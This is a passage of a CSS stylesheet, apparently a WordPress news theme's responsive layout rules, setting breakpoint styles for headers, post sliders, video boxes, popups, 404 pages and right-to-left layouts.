  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .header-style1 .header-top {
    background: #3a2c5f;
  }
  .header-style1 .header-top .rows:before {
    display: none;
  }
  .header-style1 .header-top .top-header {
    padding: 0;
  }
  .header-style1 .header-top .top-header:before {
    display: none;
  }
  .header-style1 .header-top .top-header .header-message {
    padding: 15px 0;
    background: transparent;
  }
  .header-style1 .header-top .top-header .header-message:before {
    display: none;
  }
  .header-style1 #lang_sel > ul.nav > li > ul {
    left: auto;
    right: 0;
  }
  .rtl .header-style1 #lang_sel > ul.nav > li > ul {
    right: auto;
    left: 0;
  }
  .home-style1 .column-left >.vc_column-inner,
  .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .home-style1 .column-left >.vc_column-inner,
  .rtl .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style2 .header-mid .main-menu {
    position: relative;
    padding: 0 15px;
  }
  .header-style2 .header-mid .main-menu .resmenu-container .menu-responsive-wrapper {
    top: 80px;
  }
  .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    max-height: 228px;
    overflow-y: auto;
  }
  .responsive-post-slider.style14 .responsive .item {
    width: 50%;
    margin-bottom: 10px;
  }
  .responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
    min-height: auto;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 30px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 20px;
  }
  .home-style1 .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 15px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content .widget-title {
    margin: 5px;
  }
  .home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
    font-size: 14px;
    line-height: 20px;
  }
  .header-style3 .header-bottom .search-cate .search-tog i {
    height: 45px;
    line-height: 45px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 240px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
    margin: 7px 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
    margin-bottom: 2px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .magazine .info-left {
    width: 45%;
  }
  .magazine .info-left h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .follow .info-left h3,
  .subcribe-footer h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    max-width: 100%;
    margin: 0 0 10px 0;
  }
  .rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    margin: 0 0 10px 0;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content {
    overflow: inherit;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 70px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
    display: none;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .home-style2 .body-wrapper .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
    padding: 15px 40px;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
  .onews-logo {
    text-align: center;
  }
  .onews-logo a {
    display: inline-block;
  }
  .widget_sp_image {
    text-align: center;
  }
  .widget_sp_image img {
    display: inline-block;
    width: auto;
  }
  .wrapper_404 .content_404 .erro-image {
    text-align: center;
    margin-bottom: 30px;
  }
  .wrapper_404 .content_404 .erro-image img {
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle .top-form {
    float: none;
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    float: none;
  }
  .contact-us .wpcf7 input[type="submit"] {
    margin: 0 0 40px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 100%;
  }
  .about-top p {
    padding: 0;
  }
  .footer .footer-copyright.style1 .sidebar-copyright2 {
    display: none;
  }
  .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #subscribe_popup {
    min-width: 680px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
  }
  .sw-videobox .popup-youtube:before {
    width: 30px;
    height: 30px;
    line-height: 27px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail {
    margin-bottom: 10px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
    margin: 0 auto 10px auto;
  }
  .rtl .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
    overflow: visible;
  }
}
@media (max-width: 767px) {
  body .container {
    padding: 0 15px;
  }
  .header-style2 {
    background: #222;
  }
  .header-style1 .header-top .top-header .header-message,
  .header-style1 .header-top .top-contact,
  .header-style2 .header-top .top-header .header-message,
  .header-style2 .header-top .top-contact {
    display: none;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .header-style3 .sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .column-left >.vc_column-inner,
  .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .column-left >.vc_column-inner,
  .rtl .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style3 .header-mid .date-time,
  .header-style3 .header-mid .header-right {
    display: none;
  }
  .banner-single,
  .footer .footer-copyright.style3 .sidebar-copyright,
  .banner1,
  .header-style2 .header-mid .header-right,
  .header-style2 .header-bottom .search-cate {
    display: none;
  }
  .sw-videobox .sw-video-current .popup-youtube:before {
    height: 40px;
    line-height: 37px;
    width: 40px;
    margin-left: -20px;
    font-size: 16px;
  }
  .rtl .sw-videobox .sw-video-current .popup-youtube:before {
    margin-right: -20px;
  }
  .onews_breadcrumbs {
    min-height: auto;
    padding: 30px 0;
    margin-top: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  #subscribe_popup {
    min-width: auto;
  }
  #subscribe_popup .subscribe-popup-container {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-social {
    padding: 0;
  }
  .single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  #subscribe_popup .subscribe-popup-container h2,
  #subscribe_popup .subscribe-popup-container .description {
    text-align: center;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-sidebar .category-contents,
  .has-left-sidebar .single.main {
    float: none;
  }
  .has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-sidebar .category-contents,
  .has-right-sidebar .single.main {
    float: none;
  }
  .has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-product-sidebar #contents-detail,
  .has-left-product-sidebar #contents {
    float: none;
  }
  .has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-product-sidebar #contents-detail,
  .has-right-product-sidebar #contents {
    float: none;
  }
  .rtl.has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-sidebar .category-contents,
  .rtl.has-left-sidebar .single.main {
    float: none;
  }
  .rtl.has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-sidebar .category-contents,
  .rtl.has-right-sidebar .single.main {
    float: none;
  }
  .rtl.has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-product-sidebar #contents-detail,
  .rtl.has-left-product-sidebar #contents {
    float: none;
  }
  .rtl.has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-product-sidebar #contents-detail,
  .rtl.has-right-product-sidebar #contents {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: left;
  }
}
@media (max-width: 640px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .responsive-post-slider.style15 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top {
    width: 100%;
  }
  .sw-videobox .sw-video-current {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-videobox .sw-video-list-item {
    width: 50%;
    margin-bottom: 10px;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 300px;
  }
  .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
    margin-bottom: 5px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
    margin-bottom: 20px;
  }
  .responsive-post-slider.style11 .box-title,
  .responsive-post-slider.style11 .slider {
    width: 100%;
    float: none;
  }
  .responsive-post-slider.style11 .resp-slider-container .slider .item .item-detail .entry-content {
    padding: 0;
  }
  .responsive-post-slider.style8 .responsive .item .item-detail .img_over img,
  .responsive-post-slider.style9 .responsive .item .item-detail .img_over img {
    width: 100%;
  }
  #subscribe_popup {
    padding: 0;
  }
  #subscribe_popup .subscribe-popup-container {
    padding: 15px;
  }
  .comming-soon .ClassyCountdown-wrapper > div {
    margin: 10px 5px;
  }
  .wp-comingsoon .title-comingsoon .des-comingsoon {
    width: 100%;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
    margin-left: 0;
  }
  #comments .comment .author {
    float: none !important;
    margin-bottom: 10px;
  }
  #comments .comment .media-body {
    padding: 0 !important;
  }
  #comments .comment .media-body .media .media-heading .time {
    padding: 0 10px;
  }
  #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .header-style1 .header-mid .mid-header,
  .header-style2 .header-mid .mid-header {
    width: 100%;
    justify-content: center;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    padding: 20px 0;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: left;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: right;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: auto;
    left: 0;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
    overflow: inherit;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
    margin: 10px 0;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
    font-size: 16px;
    line-height: 22px;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 8px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
    font-size: 18px;
  }
  .responsive-post-slider.style16 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title,
  .responsive-post-slider.style4 .resp-slider-container .slider {
    width: 100%;
  }
  .home-style1 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .sw-videobox .sw-video-list-item {
    width: 100%;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 180px;
  }
  .sw-instagram-slider .block-title {
    width: 100%;
    padding-top: 10px;
    float: none;
  }
  .rtl .sw-instagram-slider .block-title {
    float: none;
  }
  .sw-instagram-slider .resp-slider-container {
    overflow: inherit;
  }
  .sw-tab-cat-listing .top-tab-slider .box-title,
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li {
    margin: 0;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li a {
    padding: 0 10px;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 0;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 10px;
    padding-right: 0;
  }
  #respond .wp-comment .title {
    font-size: 14px;
  }
  .listing-title h1 {
    font-size: 18px;
  }
  .onews-portfolio .portfolio-tab ul li {
    float: none;
    margin: 0 0 10px;
    width: 100%;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
    display: none;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more,
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
  }
  .wp-comingsoon .title-comingsoon {
    margin-top: 220px;
  }
  .contact-right .wpcf7 .cf-name,
  .contact-right .wpcf7 .cf-mail,
  .contact-right .wpcf7 .cf-sub {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .wrap-count .item {
    width: 50%;
  }
}
@media (max-width: 479px) {
  .form-newsletter {
    clear: both;
  }
}
@media (max-width: 375px) {
  .responsive-post-slider.style14 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 6px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 18px;
    line-height: 20px;
  }
  padding: 12px 15px 12px 0
		.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
    padding: 12px 0 12px 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 10px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
    width: 90px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
    padding-top: 5px;
  }
  .home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
  }
  .sw-video-current .sw-video-content {
    bottom: 0;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 6px;
  }
  .magazine .info-left,
  .follow .info-left {
    width: 100%;
  }
  .magazine .info-right,
  .follow .info-right {
    display: none;
  }
  .subcribe-footer .mc4wp-form .frm-submit {
    font-size: 12px;
  }
}
@media (max-width: 360px) {
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 10px;
  }
  #lang_sel > ul.nav > li > a,
  .currency_w > li > a {
    border: 0;
  }
  .single-portfolio .portfolio-top h1 {
    font-size: 18px;
  }
  .wrapper_404 .content_404 .block-top h2 {
    font-size: 20px;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    padding: 0 15px;
  }
  .rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
    margin-left: 15px;
  }
}
@media (min-width: 1368px) {
  .wp-comingsoon {
    min-height: 980px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    display: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) {
  .clear_xs {
    clear: both;
  }
  .sidebar-row {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .sidebar-row aside#left {
    order: 1;
  }
  .sidebar-row aside#right {
    order: 1;
  }
  .rtl .block-text1-home4 [class*="col-lg-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 479px) {
  [class*="col-xs-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: none;
  }
}
